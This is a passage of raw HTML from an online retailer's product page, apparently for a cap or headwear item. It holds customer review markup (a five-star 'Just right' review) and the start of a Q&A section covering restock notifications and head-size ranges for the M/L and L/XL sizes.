for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Just right</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Vanessa72</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>Excellent buy, right fit and great color.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->New Caney, TX</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->20<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="20"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">When will hey be stocked?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div"></div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Hi there! To get notified when an item is restocked, just choose the size you’re interested in. Once selected, a red “Notify Me When Available” button will appear—click it and enter your email address to receive restock alerts.</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Julie P.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What size is the M/L and the L/XL</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div"></div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>A M/L is ideal for head measurements of 22 - 23 ¼ inches and a L/XL is ideal for 22 ¾ - 24 inches. Please reference our Size &amp; Fit Guide for additional assistance with sizing and measurements.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 